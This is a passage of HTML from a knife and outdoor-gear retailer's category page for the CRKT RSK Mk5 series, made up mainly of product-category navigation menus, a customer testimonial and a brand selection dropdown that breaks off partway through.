		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	<div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/zzz-brand-series-719-1.html">ZZZ Brand Series</a>&raquo; <a href="https://www.osograndeknives.com/catalog/crkt-knives-series-908-1.html">CRKT Knives Series</a>&raquo; <a href="https://www.osograndeknives.com/catalog/crkt-rsk-mk5-1013-1.html">CRKT RSK Mk5</a>
</div>


<h1>CRKT RSK Mk5</h1>

<div class="category-info">
	<!--// Start Hide Image //-->
	<div class="image"><img src="images/products/thumb_category_CRK2380.jpg" border="0" alt="CRKT RSK Mk5" class="" style="padding-right: 10px;" width="100" height="37" /></div>
	<!--// End Hide Image //-->
	
</div>







					
					<div class="testimony" style="text-align: center;">
												<p>Received the Outback today. Quality workmanship! Quality customer service!! It is a pleasure to deal with professionals. Many Thanks!!! <br>--Ricky B - New Braunfels, TX
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option 